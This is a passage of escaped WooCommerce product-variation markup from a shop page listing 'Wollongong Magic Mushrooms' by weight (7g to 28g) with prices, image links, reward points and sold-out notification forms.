\/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-product-id\&quot; name=\&quot;cwg-product-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17388\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-variation-id\&quot; name=\&quot;cwg-variation-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17390\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-security\&quot; name=\&quot;cwg-security\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;6612e5c0f3\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot; style=\&quot;text-align:center;\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;submit\&quot; name=\&quot;cwgstock_submit\&quot;\n\t\t\t\t\t\t\t\tclass=\&quot;cwgstock_button \&quot; \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\tvalue=\&quot;Email me when it&amp;#039;s back\&quot; \/&gt;\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;cwgstock_output\&quot;&gt;&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\n\t\t\t&lt;!-- End ROW --&gt;\n\n\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;alt&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-50x50.jpg 50w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:92709,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;70&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17390,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;7g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;wcsob_soldout_text\&quot;&gt;Sold Out&lt;\/p&gt;&lt;section\n\tclass=\&quot;cwginstock-subscribe-form cwginstock-subscribe-form-17391 cwginstock-0outofstock\&quot;&gt;\n\t&lt;div class=\&quot;panel panel-primary cwginstock-panel-primary\&quot;&gt;\n\t\t&lt;div class=\&quot;panel-heading cwginstock-panel-heading\&quot;&gt;\n\t\t\t\t\t\t&lt;h4 style=\&quot;text-align: center;\&quot;&gt;\n\t\t\t\tNotify me when it&amp;#039;s back!\t\t\t&lt;\/h4&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t&lt;div class=\&quot;panel-body cwginstock-panel-body\&quot;&gt;\n\t\t\t\t\t\t\t&lt;div class=\&quot;row\&quot;&gt;\n\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;email\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tname=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Email Address\&quot;\n\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-product-id\&quot; name=\&quot;cwg-product-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17388\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-variation-id\&quot; name=\&quot;cwg-variation-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17391\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-security\&quot; name=\&quot;cwg-security\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;6612e5c0f3\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot; style=\&quot;text-align:center;\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;submit\&quot; name=\&quot;cwgstock_submit\&quot;\n\t\t\t\t\t\t\t\tclass=\&quot;cwgstock_button \&quot; \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\tvalue=\&quot;Email me when it&amp;#039;s back\&quot; \/&gt;\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;cwgstock_output\&quot;&gt;&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\n\t\t\t&lt;!-- End ROW --&gt;\n\n\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;alt&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-50x50.jpg 50w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:92709,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;98&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17391,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;14g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;wcsob_soldout_text\&quot;&gt;Sold Out&lt;\/p&gt;&lt;section\n\tclass=\&quot;cwginstock-subscribe-form cwginstock-subscribe-form-17392 cwginstock-0outofstock\&quot;&gt;\n\t&lt;div class=\&quot;panel panel-primary cwginstock-panel-primary\&quot;&gt;\n\t\t&lt;div class=\&quot;panel-heading cwginstock-panel-heading\&quot;&gt;\n\t\t\t\t\t\t&lt;h4 style=\&quot;text-align: center;\&quot;&gt;\n\t\t\t\tNotify me when it&amp;#039;s back!\t\t\t&lt;\/h4&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t&lt;div class=\&quot;panel-body cwginstock-panel-body\&quot;&gt;\n\t\t\t\t\t\t\t&lt;div class=\&quot;row\&quot;&gt;\n\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;email\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tname=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Email Address\&quot;\n\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-product-id\&quot; name=\&quot;cwg-product-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17388\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-variation-id\&quot; name=\&quot;cwg-variation-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17392\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-security\&quot; name=\&quot;cwg-security\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;6612e5c0f3\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot; style=\&quot;text-align:center;\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;submit\&quot; name=\&quot;cwgstock_submit\&quot;\n\t\t\t\t\t\t\t\tclass=\&quot;cwgstock_button \&quot; \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\tvalue=\&quot;Email me when it&amp;#039;s back\&quot; \/&gt;\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;cwgstock_output\&quot;&gt;&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\n\t\t\t&lt;!-- End ROW --&gt;\n\n\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;alt&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-50x50.jpg 50w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:92709,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;158&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;79.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17392,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;28g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;wcsob_soldout_text\&quot;&gt;Sold Out&lt;\/p&gt;&lt;section\n\tclass=\&quot;cwginstock-subscribe-form cwginstock-subscribe-form-17393 cwginstock-0outofstock\&quot;&gt;\n\t&lt;div class=\&quot;panel panel-primary cwginstock-panel-primary\&quot;&gt;\n\t\t&lt;div class=\&quot;panel-heading cwginstock-panel-heading\&quot;&gt;\n\t\t\t\t\t\t&lt;h4 style=\&quot;text-align: center;\&quot;&gt;\n\t\t\t\tNotify me when it&amp;#039;s back!\t\t\t&lt;\/h4&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t&lt;div class=\&quot;panel-body cwginstock-panel-body\&quot;&gt;\n\t\t\t\t\t\t\t&lt;div class=\&quot;row\&quot;&gt;\n\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;email\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tname=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Email Address\&quot;\n\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-product-id\&quot; name=\&quot;cwg-product-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17388\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-variation-id\&quot; name=\&quot;cwg-variation-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;17393\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-security\&quot; name=\&quot;cwg-security\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;6612e5c0f3\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot; style=\&quot;text-align:center;\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;submit\&quot; name=\&quot;cwgstock_submit\&quot;\n\t\t\t\t\t\t\t\tclass=\&quot;cwgstock_button \&quot; \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\tvalue=\&quot;Email me when it&amp;#039;s back\&quot; \/&gt;\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;cwgstock_output\&quot;&gt;&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\n\t\t\t&lt;!-- End ROW --&gt;\n\n\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:139,&quot;display_regular_price&quot;:139,&quot;image&quot;:{&quot;title&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;alt&quot;:&quot;Wollongong Magic Mushrooms&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-50x50.jpg 50w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2022\/06\/Wollongong-Magic-Mushrooms-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:92709,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;278&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;139.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17393,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null}]">
	<div data-product_id="17388" data-threshold_min="100" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_weight">Weight</label></td>
						<td class="value">
